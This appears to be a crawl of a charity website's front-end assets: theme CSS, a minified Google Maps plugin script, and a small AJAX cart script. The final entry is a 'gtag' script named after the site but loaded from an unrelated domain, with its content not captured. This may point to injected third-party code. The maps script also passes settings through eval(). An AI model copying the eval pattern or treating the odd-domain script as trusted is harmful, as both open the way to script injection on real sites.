.causes-description .detail-description .donation-summary {
    font-weight: 300;
}
.causes-description figure img {
    width: 100%;
}
.causes-description .progress .progress-bar .progress-value {
    margin-left: -24px;
}
.causes-description .heading-sec .date-desc {
    padding-left: 0px;
}
#page-info .anim-section .causes-description .detail-description {
    margin-top: 20px;
}
.spacer-bottom {
    margin-bottom: 60px;
}
.charity-paging-effect {
    padding-top: 28px;
}
.content-wrapper .our-causes {
    margin-top: 20px;
}
.content-wrapper .our-causes .article-list .charity-causes {
    min-height: 578px;
}
.causes-description .sec-step-desc h4 {
    font-size: 24px;
    margin-top: 0px;
}
.container .breadcrumb {
    padding: 3px 0px;
}
.article-list .progress, .article-list-large .progress {
    margin-bottom: 25px;
}
#footer address > span {
    margin-bottom: 15px;
}
.newsletter-social-icon .social-media-widget {
    padding-top: 16px;
}
.step-donation h2 strong {
    font-weight: 700;
    font-family: "Lato", sans-serif;
}

.article-list .detail-description .progress {
    margin-bottom: 35px;
}
.anim-section .article-list p {
    margin-bottom: 25px;
}
.article-list-large .donate-easy-steps {
    margin-bottom: 23px;
}
.step-donation .sec-step-desc span.number-count {
    margin-bottom: 17px;
}
.step-donation .text-center .sec-step-desc h4 {
    margin-bottom: 0px;
}

.blog-details h3 {
    font-size: 30px;
}
.profile-block .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 6px 18px;
}
.comment .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
}
#submit-comment {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 7px 25px;
}
.detail-description a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
}

.our-story .section-header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .work-block-heading h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .charity-our-works .thumbnail .btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 13px;
    padding: 7px 14px;
    max-width: 110px;
    margin-top: 18px;
}
.our-team .team-info strong.border-none {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.save-lives .row  a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 18px;
    margin-top: 40px;
}
.process-section .join-today {
    margin-top: 75px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.ask-us .row  a.btn-default {
    font-size: 18px;
    margin-top: 0px;
    padding: 9px 30px;
}
.page-template-charity-faq #page-info {
    padding-bottom: 0px;
}

.blog .btn {
    font-size: 13px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
    padding: 10px 0;
}
.blog .blog-callout p {
    color: #26211d;
}
.contact-form .btn {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
    text-transform: none;
}
.contact-address address span a {
    text-decoration: underline;
}
.contact-address address span a:hover {
    text-decoration: none;
}
/***********************************  Donation form *****************************************/
.charity-donation-window {
    padding: 0px;
    min-height: 500px;
}
.charity-donation-window.window-ajaxloader{
    background: url(../img/ajax-loader.gif) center center no-repeat;
}
.charity-donation-window .wppd-form {
    padding: 15px;
}
.charity-donation-window .wppd-form .help-block {
    display: none;
}
.charity-donation-window .form-control::-moz-placeholder {
    color: #555;
    font-size: 14px;
    font-weight: normal;
}

/************  mission page start *************************/
.mission-page .row section.anim-section {
    transform: none;
}
.mission-page .row section.anim-section .modal-content {
    text-align: left;
}

/*****************  banner css *******************/
.slide-2 .trans-grey {
    background: none repeat scroll 0 0 rgba(68, 61, 55, 0.9);
    height: 11.07em !important;
    width: 26.42em !important;
}
.slide-2 .tp-caption * {
    font-size: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.slide-2 .tp-caption.text-white .h1 {
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 1.71em !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
    padding: 0 10px !important;
}
.slide-2 .tp-caption a.btn-link {
    color: #ecc731 !important;
    font-family: "latoblack", sans-serif !important;
    font-size: 100% !important;
    text-decoration: none;
    padding: 0 10px !important;
    border: none !important;
}
.slide-2 .tp-caption  a.btn-default {
    border: none;
}
.slide-2 .tp-caption  a.btn-default:hover {
    background: none;
}
.slide-2 .tp-caption .btn.btn-warning {
    color: #fff !important;
    font-family: "Lato", sans-serif;
    font-size: 0.8571em !important;
    font-weight: 700 !important;
    padding: 0.7em 1.4em !important;
}
.slide-2 .tp-caption a.btn-default {
    color: #ecc731;
}
.video-section .control h2 {
    font-weight: 300;
}
.svg-shape img {
    width: 100%;
}
.page-template-charity-home-two .news-section .anim-section.animate {
    transform: none;
}
.join-now-form .wpcf7-not-valid {
    border-color: #ff0000;
}
.join-now-form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
blockquote.equal-box .quote-mark {
    float: left;
}
blockquote .quote-mark {
    float: left;
}
.page-template-charity-home-three .anim-section.animate {
    transform: none;
}

/* new style here */
#page-info .row header h2 strong {
    margin-left: 8px;
    /*text-transform: uppercase;*/
}
.charity-result-count {
    padding: 15px 30px;
    border: 1px solid #f2ede9;
    margin-bottom: 47px;
}
.charity-result-count p {
    margin: 0;
    padding: 0;
    color: #26211d;
}
.line-seprater {
    padding: 0 20px;
}
.charity-woocommerce-icons {
    float: right;
    margin-right: 26px;
    border-right: 1px solid #4d4641;
}

.charity-woocommerce-icons a {
    font-size: 26px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
    position: relative;
    display: block;
}
.charity-woocommerce-icons > span {
    padding: 7px 20px;
    border-left: 1px solid #4d4641;
    float: left;
}

.charity-products-counts span {
    background: #eca331;
    border-radius: 20px;
    color: rgb(255, 255, 255);
    display: block;
    font-family: 'Lato', sans-serif;
    font-size: 10px;
    font-weight: 700;
    line-height: 9px;
    padding: 4px 7px;
    position: absolute;
    right: -8px;
    top: -3px;
}
.charity-woocommerce-icons a:hover {
    color: #fff;
}
.thank-you-wrap {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.thank-you-wrap h1 {
    font-weight: 700;
}
.thank-you-wrap h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    color: #4e5258;
}
.thank-you-wrap h3 strong {
    color: #ecc731;
    font-weight: 700;
    border-bottom: none;
}
.thank-you-wrap p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
}
.sorry-page {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.sorry-page h1 {
    margin-bottom: 38px;
}
.sorry-page h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    margin-top: 38px;
    color: #4e5258;
}
.sorry-page p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
    margin-bottom: 20px;
}
.try-btn {
    border: 2px solid #ecc731;
    border-radius: 25px;
    display: inline-block;
    color: #4e5258;
    font-style: italic;
    font-size: 14px;
    padding: 0 38px;
    line-height: 42px;
    font-family: Georgia, serif;
}

.demo {
    /*background: url(../img/dummy.png) center top no-repeat; */
}

.special-offer-section {
    padding-top: 55px;
    padding-bottom: 90px;
}

.shopping-offer-list {
    position: relative;
}

.special-offer-text {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    padding: 0 53px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.offer-percent {
    float: left;
    margin-right: 12px;
}
.offer-percent p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}
.offer-percent strong {
    font-size: 60px;
    color: #ecc731;
    font-weight: 700;
    line-height: 98%;
}

.offer-product-type {
    float: left;
    font-size: 22px;
    font-weight: 700;
    color: #ecc731;
    text-transform: uppercase;
    line-height: 25px;
    margin-top: 15px;
}
.offer-product-type strong {
    color: #fff;
    display: block;
}

.better-text p {
    font-size: 14px;
    color: #ecc731;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 1;
}
.better-text strong {
    font-size: 30px;
    color: #fff;
    text-transform: uppercase;
    line-height: 99%;
    margin-bottom: 10px;
    display: block;
}
.better-text img {
    display: block;
}

/******** shopp landing ************/

.shoping .owl-item .thumbnail h3 {
    margin-bottom: 2px;
    margin-top: 25px;
}
.shoping .owl-item .thumbnail h3 a {
    font-size: 22px;
    font-weight: 400;
}
.shoping .owl-item .thumbnail .caption .price ins span {
    font-size: 16px;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del span {
    font-size: 14px !important;
    font-weight: 700;
}
.woocommerce .caption .star-rating {
    margin: 0 0 0 25px;
}
.our-products {
    margin: 0 0 46px 0px;
}
.our-products h2 {
    margin: 0px 0 0 0;
    font-weight: 300;
}
.our-products h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 30px;
}
.shoping .owl-item .thumbnail .caption {
    position: relative;
}
.shoping .owl-item .thumbnail .star-rating {
    position: absolute;
    bottom: 64px;
    left: 50%;
    margin-left: -37px;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    font-size: 14px;
    padding: 10px 20px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del {
    margin-right: 5px !important;
}
.shoping .owl-item .thumbnail .caption .price ins:before {
    content: ':';
    padding-right: 3px;
}
.shoping .owl-item .thumbnail .price {
    margin-bottom: 45px;
}
.upcomming-product {
    background: #32302f;
    overflow: hidden;
    position: relative;
}
.upcomming-product-data {
    padding-top: 90px;
    padding-bottom: 98px;
    background: #32302f;
}
.upcomming-product-content {
    padding: 51px 45px 33px;
    float: right;
    width: 360px;
}
.upcomming-product-data h2 {
    color: #fff;
    font-weight: 300;
    font-size: 40px;
}
.upcomming-product-data h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 40px;
}
.upcomming-product-data p {
    color: #888381;
    font-size: 16px;
}
.upcomming-product-data p a.btn-default {
    max-width: 184px;
    width: 100%;
    display: block;
    border: 2px solid #e6bc2f;
    line-height: 38px;
    font-family: 'latoblack', sans-serif;
    font-size: 12px;
    padding: 0px;
    color: #fff;
    margin-top: 35px;
}
.upcomming-product-image {
    background-repeat: no-repeat;
    background-position: right top;
    background-size: auto 100%;
    float: right;
    height: 100%;
    position: absolute;
    right: 0;
    width: 59.1%;
}
.upcomming-product-image  img {
    width: 100%;
}
.owl-theme .owl-controls {
    margin: 48px 0 55px 0 !important;
}
.shoping .owl-theme .owl-controls .owl-page span {
    margin: 5px 4px;
}
.shoping .owl-theme .owl-controls .owl-page.active span, .shoping .owl-theme .owl-controls.clickable .owl-page:hover span {
    margin: 5px 4px;
}
.btn-bg.white {
    color: #fff;
}
#owl-demo .item, .products li {
    margin: 0 15px;
    color: #FFF;
    text-align: center;
}
#owl-demo .item .thumbnail, .products li .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

@media all and (max-width: 1200px) {
    .upcomming-product-data {
        padding-top: 20px;
        padding-bottom: 30px;
    }
}
.portfolio-details .detail-description a.btn-default {
    padding: 10px 36px;
}
.detail-description .list-unstyled li:before {
    font-size: 8px;
    padding-right: 19px;
}
.detail-description .list-unstyled {
    line-height: 1.7;
}
.portfolio-details .we-help .thumbnail h3 {
    margin-bottom: 8px;
}
.portfolio-details .we-help h3 a {
    font-weight: 700;
    font-size: 18px;
}
.page-template-charity-home-one-php .embed-responsive.embed-responsive-16by9, .page-template-charity-shop-landing .embed-responsive.embed-responsive-16by9 {
    /*padding-bottom: 66.25%;*/
    padding-bottom: 56.25%;
}

.home .charity-donation-window .input-block input {
    height: auto;
}

/****   depth-2 navigation */
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 {
    list-style: none;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li > a {
    color: #26211d;
    display: block;
    font-weight: 300;
    padding: 9px 0;
    transition: all 250ms ease-in 0s;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li.active > a {
    font-weight: 700;
}
.product-detail .upsells h3 {
    font-weight: 700;
}

/*****************  cross sell products ****************** */
.cart-collaterals .cross-sells .thumbnail {
    border: none;
    box-shadow: none;
}
.cart-collaterals .cross-sells .thumbnail  a.img-thumb img {
    margin: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption {
    padding: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption  h3 {
    margin-bottom: 27px;
}
.cart-collaterals .cross-sells .thumbnail .caption a {
    font-size: 22px;
    font-weight: 300;
}
.cart-collaterals .cross-sells .thumbnail .caption span.price {
    margin-bottom: 27px;
    padding-left: 8px;
}
.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
    transition: all 0.4s ease-in-out 0s;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #4d4641;
    border-radius: 0;
    box-shadow: none;
    color: #26211d;
    display: inline-block;
    filter: none;
    line-height: 1.42857;
    padding: 6px 14px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple:hover {
    color: #fff;
}
.cart-collaterals .cross-sells .thumbnail .caption  .star-rating {
    margin-left: 13px;
}
/*  * footer without widget *   */
#footer.footer-without-widgets {
    padding: 0px;
}
#footer.footer-without-widgets .copyright {
    margin: 0px;
}

.banner-slider .tp-caption .btn.btn-default:focus{
    color:#fff;
}

/* new classes*/

.latest-news img , .our-causes img{ margin-bottom:0 !important;  }
.embed-responsive.embed-responsive-16by9{ padding-bottom: 56.25% !important; }
.how-to-help img{ display:inline-block !important; }
.latest-news h2 strong , .how-to-help h2 strong , .our-causes h2 strong { font-family: "latoblack",sans-serif !important; } 

.vc_element-icon.icon-charity{
    background: url(../img/theemon-visual-icon.png) 0 0 no-repeat !important ;
}
.page-template-default .donation-section .container,.page-template-default .donator-details .container,.page-template-default .donation-meter .container{
    width: 100%;
}

/*------------------ Visual Composer Css ---------------*/
.visual-composer-page{
    padding-top: 0;
    overflow: hidden;
}
.visual-composer-page .vc_row.wpb_row.vc_row-fluid{
    margin-bottom: 0px ;
}
.visual-composer-page .wpb_column.vc_column_container {
    min-height: 0;
}
.content-wrapper.visual-composer-page .section-header{
    margin-top: 50px;
}
.content-wrapper.visual-composer-page .our-causes{
    margin-top: 0;
}
@media all and (min-width:320px) and (max-width:767px){

    .content-wrapper.visual-composer-page .vc_row{
        margin-left: 0;
        margin-right: 0;
    }

    .how-to-help {
        display: block;
    }

}

.content-wrapper {
    padding-top: 0px !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9
body_size: 18128
content:
! function($, window, document, undefined) {
    function Map_Control(e) {
        this.options = e
    }

    function overlay_generator(e, o) {
        this.tileSize = e, this.overlay_options = o
    }

    function GoogleMaps(e, o) {
        var t;
        console.log(o), this.element = e, this.map_data = $.extend({}, {}, o), t = this.map_data.map_options, this.settings = $.extend({
            zoom: "5",
            map_type_id: "ROADMAP",
            scroll_wheel: !0,
            map_visual_refresh: !1,
            pan_control: "true",
            pan_control_position: "TOP_LEFT",
            zoom_control: !0,
            zoom_control_style: "SMALL",
            zoom_control_position: "TOP_LEFT",
            map_type_control: !0,
            map_type_control_style: "HORIZONTAL_BAR",
            map_type_control_position: "RIGHT_TOP",
            scale_control: !0,
            street_view_control: !0,
            street_view_control_position: "TOP_LEFT",
            overview_map_control: !0,
            center_lat: "40.6153983",
            center_lng: "-74.2535216",
            draggable: !0
        }, {}, t), this.container = $("div[rel='" + $(this.element).attr("id") + "']"), this.directionsService = new google.maps.DirectionsService, this.directionsDisplay = new google.maps.DirectionsRenderer, this.drawingmanager = new Object, this.geocoder = new google.maps.Geocoder, this.places = new Array, this.show_places = new Array, this.categories = new Object, this.all_shapes = [], this.wpgmp_polylines = [], this.wpgmp_polygons = [], this.wpgmp_circles = [], this.wpgmp_shape_events = [], this.wpgmp_rectangles = [], this.per_page_value, this.current_amenities = new Array, this.route_directions = new Array, this.init()
    }
    Map_Control.prototype.create_element = function(e, o, t) {
        var a = document.createElement("div");
        a.style.backgroundColor = "#fff", a.style.border = "2px solid #fff", a.style.borderRadius = "3px", a.style.boxShadow = "0 2px 6px rgba(0,0,0,.3)", a.style.cursor = "pointer", a.style.marginBottom = "22px", a.style.textAlign = "center", a.title = "Click to recenter the map", e.appendChild(a);
        var n = document.createElement("div");
        n.style.color = "rgb(25,25,25)", n.style.fontFamily = "Roboto,Arial,sans-serif", n.style.fontSize = "16px", n.style.lineHeight = "38px", n.style.paddingLeft = "5px", n.style.paddingRight = "5px", n.innerHTML = t, a.appendChild(n), google.maps.event.addDomListener(a, "click", function() {
            o.setCenter(new google.maps.LatLng(41.85, -87.65))
        })
    }, overlay_generator.prototype.getTile = function(e, o, t) {
        var a = t.createElement("div");
        return a.innerHTML = e, a.style.width = "200px", a.style.height = "300px", a.style.fontSize = this.overlay_options.font_size + "px", a.style.borderStyle = this.overlay_options.border_style, a.style.borderWidth = this.overlay_options.border_width + "px", a.style.borderColor = this.overlay_options.border_color, a
    }, GoogleMaps.prototype = {
        init: function() {
            var map_obj = this,
                center = new google.maps.LatLng(map_obj.settings.center_lat, map_obj.settings.center_lng);
            map_obj.map = new google.maps.Map(map_obj.element, {
                zoom: parseInt(map_obj.settings.zoom),
                center: center,
                scrollwheel: "false" != map_obj.settings.scroll_wheel,
                panControl: 1 == map_obj.settings.pan_control,
                panControlOptions: {
                    position: eval("google.maps.ControlPosition." + map_obj.settings.pan_control_position)
                },
                zoomControl: 1 == map_obj.settings.zoom_control,
                zoomControlOptions: {
                    style: eval("google.maps.ZoomControlStyle." + map_obj.settings.zoom_control_style),
                    position: eval("google.maps.ControlPosition." + map_obj.settings.zoom_control_position)
                },
                mapTypeControl: 1 == map_obj.settings.map_type_control,
                mapTypeControlOptions: {
                    style: eval("google.maps.MapTypeControlStyle." + map_obj.settings.map_type_control_style),
                    position: eval("google.maps.ControlPosition." + map_obj.settings.map_type_control_position)
                },
                scaleControl: 1 == map_obj.settings.scale_control,
                streetViewControl: 1 == map_obj.settings.street_view_control,
                streetViewControlOptions: {
                    position: eval("google.maps.ControlPosition." + map_obj.settings.street_view_control_position)
                },
                overviewMapControl: 1 == map_obj.settings.overview_map_control,
                overviewMapControlOptions: {
                    opened: map_obj.settings.overview_map_control
                },
                draggable: map_obj.settings.draggable,
                mapTypeId: eval("google.maps.MapTypeId." + map_obj.settings.map_type_id),
                styles: eval(map_obj.map_data.styles)
            }), map_obj.map_loaded(), map_obj.responsive_map(), map_obj.create_markers(), map_obj.display_markers(), "undefined" != typeof map_obj.map_data.street_view && map_obj.set_streetview(center), "undefined" != typeof map_obj.map_data.bicyle_layer && map_obj.set_bicyle_layer(), "undefined" != typeof map_obj.map_data.traffic_layer && map_obj.set_traffic_layer(), "undefined" != typeof map_obj.map_data.transit_layer && map_obj.set_transit_layer(), "45" == typeof map_obj.settings.display_45_imagery && map_obj.set_45_imagery(), typeof map_obj.map_data.map_visual_refresh === !0 && map_obj.set_visual_refresh(), $(map_obj.container).on("click", ".place_title", function() {
                map_obj.open_infowindow($(this).data("marker")), $("html, body").animate({
                    scrollTop: $(map_obj.container).offset().top
                }, 500)
            }), map_obj.google_auto_suggest($(".wpgmp_auto_suggest")), 1 == map_obj.settings.show_center_circle && map_obj.show_center_circle()
        },
        createMarker: function(e) {
            var o = this,
                t = o.map,
                a = (e.geometry.location, {
                    url: e.icon,
                    size: new google.maps.Size(25, 25),
                    scaledSize: new google.maps.Size(25, 25)
                });
            e.marker = new google.maps.Marker({
                map: t,
                position: e.geometry.location,
                icon: a
            }), google.maps.event.addListener(e.marker, "click", function() {
                o.amenity_infowindow.setContent(e.name), o.amenity_infowindow.open(t, this)
            }), o.current_amenities.push(e)
        },
        get_user_position: function(e, o) {
            var t = this;
            t.user_lat_lng ? e && e(t.user_lat_lng) : navigator.geolocation.getCurrentPosition(function(o) {
                t.user_lat_lng = new google.maps.LatLng(o.coords.latitude, o.coords.longitude), e && e(t.user_lat_lng)
            }, function(e) {
                o && o(e)
            }, {
                enableHighAccuracy: !0,
                timeout: 5e3,
                maximumAge: 0
            })
        },
        marker_bind: function(e) {
            map_obj = this, google.maps.event.addListener(e, "drag", function() {
                var o = e.getPosition();
                map_obj.geocoder.geocode({
                    latLng: o
                }, function(e, o) {
                    if (o == google.maps.GeocoderStatus.OK && ($("#googlemap_address").val(e[0].formatted_address), $(".google_city").val(map_obj.wpgmp_finddata(e[0], "administrative_area_level_3") || map_obj.wpgmp_finddata(e[0], "locality")), $(".google_state").val(map_obj.wpgmp_finddata(e[0], "administrative_area_level_1")), $(".google_country").val(map_obj.wpgmp_finddata(e[0], "country")), e[0].address_components))
                        for (var t = 0; t < e[0].address_components.length; t++)
                            for (var a = 0; a < e[0].address_components[t].types.length; a++) "postal_code" == e[0].address_components[t].types[a] && (wpgmp_zip_code = e[0].address_components[t].long_name, $(".google_postal_code").val(wpgmp_zip_code))
                }), $(".google_latitude").val(o.lat()), $(".google_longitude").val(o.lng())
            })
        },
        google_auto_suggest: function(e) {
            var o = this;
            e.each(function() {
                var e = this,
                    t = new google.maps.places.Autocomplete(this);
                if (t.bindTo("bounds", o.map), "location_address" == $(this).attr("name")) {
                    var a = (new google.maps.InfoWindow, new google.maps.Marker({
                        map: o.map,
                        draggable: !0,
                        anchorPoint: new google.maps.Point(0, -29)
                    }));
                    o.marker_bind(a), google.maps.event.addListener(t, "place_changed", function() {
                        var e = t.getPlace();
                        if (e.geometry) {
                            if (e.geometry.viewport ? o.map.fitBounds(e.geometry.viewport) : (o.map.setCenter(e.geometry.location), o.map.setZoom(17)), $(".google_latitude").val(e.geometry.location.lat()), $(".google_longitude").val(e.geometry.location.lng()), $(".google_city").val(o.wpgmp_finddata(e, "administrative_area_level_3") || o.wpgmp_finddata(e, "locality")), $(".google_state").val(o.wpgmp_finddata(e, "administrative_area_level_1")), $(".google_country").val(o.wpgmp_finddata(e, "country")), e.address_components)
                                for (var n = 0; n < e.address_components.length; n++)
                                    for (var i = 0; i < e.address_components[n].types.length; i++) "postal_code" == e.address_components[n].types[i] && (wpgmp_zip_code = e.address_components[n].long_name, $(".google_postal_code").val(wpgmp_zip_code));
                            a.setPosition(e.geometry.location), a.setVisible(!0)
                        }
                    })
                } else google.maps.event.addListener(t, "place_changed", function() {
                    var o = t.getPlace();
                    o.geometry && ($().val(o.geometry.location.lat()), $(e).data("longitude", o.geometry.location.lng()), $(e).data("latitude", o.geometry.location.lat()))
                })
            })
        },
        wpgmp_finddata: function(e, o) {
            var t = "";
            for (i = 0; i < e.address_components.length; ++i) {
                var a = e.address_components[i];
                $.each(a.types, function(e, n) {
                    n == o && (t = a.long_name)
                })
            }
            return t
        },
        open_infowindow: function(e) {
            var o = this;
            $.each(this.map_data.places, function(t, a) {
                parseInt(a.id) == parseInt(e) && 1 == a.marker.visible ? (a.infowindow.open(o.map, a.marker), console.log(a)) : a.infowindow.close()
            })
        },
        place_info: function(e) {
            var o;
            return $.each(this.places, function(t, a) {
                parseInt(a.id) == parseInt(e) && (o = a)
            }), o
        },
        event_listener: function(e, o, t) {
            google.maps.event.addListener(e, o, t)
        },
        set_visual_refresh: function() {
            google.maps.visualRefresh = !0
        },
        set_45_imagery: function() {
            this.map.setTilt(45)
        },
        set_bicyle_layer: function() {
            var e = new google.maps.BicyclingLayer;
            e.setMap(this.map)
        },
        set_traffic_layer: function() {
            var e = new google.maps.TrafficLayer;
            e.setMap(this.map)
        },
        set_transit_layer: function() {
            var e = new google.maps.TransitLayer;
            e.setMap(this.map)
        },
        set_streetview: function(e) {
            var o = {
                position: e,
                addressControlOptions: {
                    position: google.maps.ControlPosition.BOTTOM_CENTER
                },
                linksControl: this.map_data.street_view.links_control,
                panControl: this.map_data.street_view.street_view_pan_control,
                zoomControlOptions: {
                    style: google.maps.ZoomControlStyle.SMALL
                },
                enableCloseButton: this.map_data.street_view.street_view_close_button
            };
            "" != this.map_data.street_view.pov_heading && (o.pov = {
                heading: parseInt(this.map_data.street_view.pov_heading),
                pitch: parseInt(this.map_data.street_view.pov_pitch)
            }), new google.maps.StreetViewPanorama(this.element, o)
        },
        map_loaded: function() {
            var e = this,
                o = e.map;
            google.maps.event.addListenerOnce(o, "idle", function() {
                var e = o.getCenter();
                google.maps.event.trigger(o, "resize"), o.setCenter(e)
            }), "true" == e.settings.center_by_nearest && e.center_by_nearest()
        },
        responsive_map: function() {
            var e = this,
                o = e.map;
            google.maps.event.addDomListener(window, "resize", function() {
                var e = o.getCenter();
                google.maps.event.trigger(o, "resize"), o.setCenter(e), o.getBounds()
            })
        },
        create_markers: function() {
            var e = this,
                o = e.map_data.places;
            $.each(o, function(o, t) {
                if (t.location.lat && t.location.lng) {
                    t.marker = new google.maps.Marker({
                        position: new google.maps.LatLng(parseFloat(t.location.lat), parseFloat(t.location.lng)),
                        icon: t.location.icon,
                        url: t.url,
                        draggable: t.location.draggable,
                        animation: google.maps.Animation.DROP,
                        map: e.map
                    }), 1 == e.settings.infowindow_filter_only && (t.marker.visible = !1, t.marker.setVisible(!1)), "edit_location" == e.map_data.page && e.marker_bind(t.marker);
                    var a = [];
                    if ("undefined" != typeof t.categories)
                        for (var n in t.categories) a.push(t.categories[n].name);
                    var i = "";
                    if (e.settings.infowindow_setting) {
                        var s = {
                            "{location_id}": t.id,
                            "{location_title}": t.title,
                            "{location_address}": t.address,
                            "{location_latitude}": t.location.lat,
                            "{location_longitude}": t.location.lng,
                            "{location_city}": t.location.city,
                            "{location_state}": t.location.state,
                            "{location_country}": t.location.country,
                            "{location_postal_code}": t.location.postal_code,
                            "{location_zoom}": t.location.zoom,
                            "{location_icon}": t.location.icon,
                            "{location_categories}": a.join(","),
                            "{location_message}": t.content
                        };
                        if ("undefined" != typeof t.location.extra_fields)
                            for (var r in t.location.extra_fields) s["{" + r + "}"] = t.location.extra_fields[r];
                        var l = e.settings.infowindow_setting.replace(/{[^{}]+}/g, function(e) {
                            return e in s ? s[e] : ""
                        });
                        i = l
                    }
                    "" == i && (i = '<div class="wpgmp_infowindow">' + t.content + "</div>"), t.infowindow = new google.maps.InfoWindow({
                        content: i
                    }), "true" == t.location.infowindow_default_open ? e.openInfoWindow(t) : "true" == e.settings.default_infowindow_open && e.openInfoWindow(t);
                    var p = e.settings.infowindow_open_event;
                    e.event_listener(t.marker, p, function() {
                        e.openInfoWindow(t)
                    }), e.places.push(t)
                }
            })
        },
        display_markers: function() {
            var e = this;
            e.show_places = [], e.categories = [];
            for (var o = new Object, t = 0; t < e.places.length; t++) e.places[t].marker.setMap(e.map), 1 == e.places[t].marker.visible && e.show_places.push(this.places[t]), "undefined" != typeof e.places[t].categories && $.each(e.places[t].categories, function(e, t) {
                "undefined" == typeof o[t.name] && (o[t.name] = t)
            });
            this.categories = o
        },
        get_current_location: function(e, o) {
            var t = this;
            "undefined" == typeof t.user_location ? navigator.geolocation.getCurrentPosition(function(o) {
                t.user_location = new google.maps.LatLng(o.coords.latitude, o.coords.longitude), e && e(t.user_location)
            }, function(e) {
                o && o(e)
            }, {
                enableHighAccuracy: !0,
                timeout: 5e3,
                maximumAge: 0
            }) : e && e(t.user_location)
        },
        openInfoWindow: function(e) {
            $.each(this.places, function(e, o) {
                o.infowindow.close()
            }), "custom_link" == e.location.redirect_url ? "yes" == e.location.open_new_tab ? window.open(e.location.redirect_custom_link, "_blank") : window.open(e.location.redirect_custom_link, "_self") : e.infowindow.open(this.map, e.marker)
        }
    }, $.fn.maps = function(e, o) {
        return this.each(function() {
            $.data(this, "wpgmp_maps") || $.data(this, "wpgmp_maps", new GoogleMaps(this, e, o))
        }), this
    }
}(jQuery, window, document);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9
body_size: 661
content:
jQuery(document).ready(function(){
	jQuery('.cart-btn').click(function(e){
			console.log('here');
			e.preventDefault();
			amt = jQuery('#subtotal_amnt_field').val();
			type = jQuery('#sponser_type').val();
			product = jQuery('#product_name').val();
			thumbnail = jQuery('#product_thumb').val();
			jQuery.ajax({
				url:pride_var.path,
				method:'post',
				data:{action:'add_product',
					'amt' : amt,
					'type':type,
					'product' : product,
					'thumbnail' : thumbnail},
				success:function(response){
					console.log(response);
					location.href = response;
				},
				error:function(error)
				{
					console.log(error);
				}
			});
	});
})

--- FILE ---
content_type: text/javascript
request_url: https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js
body_size: 5651
content:
